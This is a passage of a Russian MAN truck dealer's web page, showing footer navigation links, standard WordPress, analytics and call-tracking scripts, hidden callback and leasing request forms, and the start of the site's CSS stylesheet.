                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/logo-horiz-250.png" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css
body_size: 55448
content:
.spacer-xs {
	margin-bottom:20px
}
.spacer-sm {
	margin-bottom:30px
}
.spacer-md {
	margin-bottom:40px;
	margin-top:17px;
}
.margin-md-top {
	margin-top:40px
}
.spacer-md-top {
	padding-top:40px
}
.spacer-md-top.fullscreen {
	padding-top:0;
	margin-top:40px
}
.spacer-lg {
	margin-bottom:60px
}
.spacer-line {
	padding-bottom:15px;
	border-bottom:2px solid #f0f1f2;
	margin-bottom:15px
}
.bg-white .spacer-line {
